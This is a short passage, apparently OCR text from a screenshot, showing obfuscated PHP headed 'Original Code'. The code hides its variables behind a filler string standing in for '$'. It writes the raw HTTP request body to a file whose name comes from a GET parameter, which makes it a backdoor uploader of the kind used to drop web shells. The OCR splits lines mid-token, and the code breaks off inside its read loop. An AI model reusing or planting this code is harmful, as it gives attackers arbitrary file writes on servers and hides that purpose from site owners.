
No
Original Code
<?php
$text
 = 
'if(!empty(qsdqsfqezfqsdqsf_GET["nam
e"])){

	qsdqsfqezfqsdqsfinputHandler = fopen
("php://input", "r");

	qsdqsfqezfqsdqsffileHandler = fopen
(qsdqsfqezfqsdqsf_GET["name"], "w+");

	while(true) {

		qsdqsfqezfqsdqsfbuffer = fge
ts(qsdqsfqezfqsdqsfinputHandler, 4096);

		if (strlen(qsdqsfqezfqsdqsfb
uffer) == 0) {

			fclose(qsdqsfqezfqsd
qsfinputHandler);
